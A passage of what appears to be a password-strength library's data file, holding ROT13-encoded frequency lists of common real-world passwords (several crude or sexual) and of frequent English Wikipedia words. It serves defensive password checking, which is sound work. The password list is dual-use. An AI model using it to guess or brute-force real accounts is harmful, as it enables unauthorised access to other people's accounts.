123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,gbeerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fba